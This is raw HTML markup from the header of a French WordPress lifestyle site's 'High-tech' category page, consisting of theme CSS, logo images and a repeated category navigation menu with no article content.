!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive category category-high-tech category-7 wp-custom-logo wp-theme-kubio cookies-not-set non-logged-in aa-prefix-citro">
	<div id="page-top" tabindex="-1"></div>
	
<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-theme-Zam-Tq5W3-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-FxloPp_UGHd-outer style-local-1-outer" data-kubio="kubio/navigation" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-U_4ZxVqGh-u-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:false}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-U_4ZxVqGh-u-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-sticky-items  position-relative wp-block-kubio-navigation-sticky-items__outer style-oFhAl2eb2Ri-outer style-local-3-outer" data-kubio="kubio/navigation-sticky-items" data-nav-sticky="true" style="display:none"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-c9_nmPk-89U-container style-local-4-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-c9_nmPk-89U-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-7dWVOEeYXro-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-7dWVOEeYXro-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-7dWVOEeYXro-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-yzlobMVNtPE-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.citronorange.com"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-yzlobMVNtPE-image style-local-6-image kubio-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-yzlobMVNtPE-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><span class="position-relative wp-block-kubio-logo__text style-yzlobMVNtPE-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-hjYGQJdpvl0-container style-local-7-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-hjYGQJdpvl0-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-hjYGQJdpvl0-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-EkWaObNegNW-outer style-local-8-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-16cWMatEt2q-outer style-local-9-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1"><a href="https://www.citronorange.com/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.citronorange.com/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.citronorange.com/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.citronorange.com/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.citronorange.com/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.citronorange.com/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-7"><a href="https://www.citronorange.com/category/high-tech/" aria-current="page" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.citronorange.com/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.citronorange.com/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.citronorange.com/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.citronorange.com/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-DIV_7aTSI41-container style-local-10-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-DIV_7aTSI41-align style-local-10-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-DIV_7aTSI41-iconWrapper style-local-10-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-6973926855261" data-target-id="kubio-offscreen-6973926855261" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-6973926855261-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-DIV_7aTSI41-icon style-local-10-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-DIV_7aTSI41-offscreenOverlay style-local-10-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-6973926855261-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-DIV_7aTSI41-offscreen style-local-10-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-6973926855261"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-DIV_7aTSI41-inner style-local-10-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-7asKe-UyUzX-container style-local-11-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_8QjuYF_DLs-container style-local-12-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_8QjuYF_DLs-inner style-local-12-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-jV1EMhUZTIO-container style-local-13-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-jV1EMhUZTIO-inner style-local-13-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-jV1EMhUZTIO-align style-local-13-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-wjb3EKV6lDi-container style-local-14-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.citronorange.com"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-wjb3EKV6lDi-image style-local-14-image kubio-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-wjb3EKV6lDi-alternateImage style-local-14-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><span class="position-relative wp-block-kubio-logo__text style-wjb3EKV6lDi-text style-local-14-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-fkjlaAquysy-outer style-local-15-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-RpZpbj55oO0-outer style-local-16-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1"><a href="https://www.citronorange.com/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.citronorange.com/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.citronorange.com/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.citronorange.com/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.citronorange.com/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.citronorange.com/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-7"><a href="https://www.citronorange.com/category/high-tech/" aria-current="page" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.citronorange.com/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.citronorange.com/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.citronorange.com/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.citronorange.com/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BySeNMGBTxQ-container style-local-17-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BySeNMGBTxQ-inner style-local-17-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-RaRYyktZXU4-container style-local-18-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-RaRYyktZXU4-inner style-local-18-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-RaRYyktZXU4-align style-local-18-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-3NpGbEifXRd-text style-local-19-text" data-kubio="kubio/text">© 2019</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-6dV4fj9T_W6-outer style-local-20-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-2xOS1mq-2qC-container style-local-21-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-2xOS1mq-2qC-inner style-local-21-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-eHvqxwqPIj1-container style-local-22-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-eHvqxwqPIj1-inner style-local-22-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-eHvqxwqPIj1-align style-local-22-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-A8aQ8aXmPu4-container style-local-23-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.citronorange.com"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-A8aQ8aXmPu4-image style-local-23-image kubio-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-A8aQ8aXmPu4-alternateImage style-local-23-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><span class="position-relative wp-block-kubio-logo__text style-A8aQ8aXmPu4-text style-local-23-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-LwIGL0a5hnl-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-LwIGL0a5hnl-inner style-local-24-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-LwIGL0a5hnl-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-ICwAqCW9QJi-outer style-local-25-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-azzQ8Kd0Pn2-outer style-local-26-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1"><a href="https://www.citronorange.com/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.citronorange.com/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.citronorange.com/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.citronorange.com/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.citronorange.com/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.citronorange.com/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-7"><a href="https://www.citronorange.com/category/high-tech/" aria-current="page" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.citronorange.com/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.citronorange.com/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.citronorange.com/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.citronorange.com/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-tA13cHDQQzk-container style-local-27-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-tA13cHDQQzk-align style-local-27-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-tA13cHDQQzk-iconWrapper style-local-27-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-697392685b712" data-target-id="kubio-offscreen-697392685b712" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-697392685b712-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-tA13cHDQQzk-icon style-local-27-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-tA13cHDQQzk-offscreenOverlay style-local-27-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-697392685b712-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-tA13cHDQQzk-offscreen style-local-27-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-697392685b712"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-tA13cHDQQzk-inner style-local-27-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-talPxVrFkwq-container style-local-28-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JRhl3VuMFsU-container style-local-29-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JRhl3VuMFsU-inner style-local-29-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XeIJnokqsRJ-container style-local-30-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XeIJnokqsRJ-inner style-local-30-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XeIJnokqsRJ-align style-local-30-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-lDxQnkElCXK-container style-local-31-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.citronorange.com"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-lDxQnkElCXK-image style-local-31-image kubio-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-lDxQnkElCXK-alternateImage style-local-31-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><span class="position-relative wp-block-kubio-logo__text style-lDxQnkElCXK-text style-local-31-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-V_Fj56pJ70O-outer style-local-32-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-W0HTgLcwxpm-outer style-local-33-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1"><a href="https://www.citronorange.com/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.citronorange.com/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.citronorange.com/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.citronorange.com/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.citronorange.com/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.citronorange.com/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-7"><a href="https://www.citronorange.com/category/high-tech/" aria-current="page" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.citronorange.com/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.citronorange.com/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.citronorange.com/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.citronorange.com/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
